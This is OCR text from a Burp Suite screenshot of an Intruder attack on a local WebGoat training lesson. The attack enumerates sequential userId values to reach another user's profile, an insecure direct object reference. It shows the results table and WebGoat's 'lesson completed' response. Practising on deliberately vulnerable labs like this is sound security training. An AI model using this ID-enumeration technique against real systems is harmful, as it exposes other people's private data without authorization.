 Actividades Burp Suite Community Edition 28 de jun 00:13 54 %
7. Intruder attack of http://localhost:8080/WebGoat/IDOR/profile/{userId}
Attack Save
7. Intruder attack of http://localhost:8080/WebGoat/IDOR/profile/{userId} Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 7 314
1 2342384 200 5 383
2 2342385 200 7 314
3 2342386 200 4 314
4 2342387 200 4 314
5 2342388 200 4 378
6 2342389 200 9 314
7 2342390 200 4 314
8 2342391 200 7 314
9 2342392 200 5 314
10 2342393 200 6 314
11 2342394 200 6 314
12 2342395 200 6 314
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Jun 2024 22:12:48 GMT
5 Content-Length: 245
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you found someone else's profile",
10 "output":"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDORViewOtherProfile",
12 "attemptWasMade":true
13 }
Search 0 highlights
40 of 657617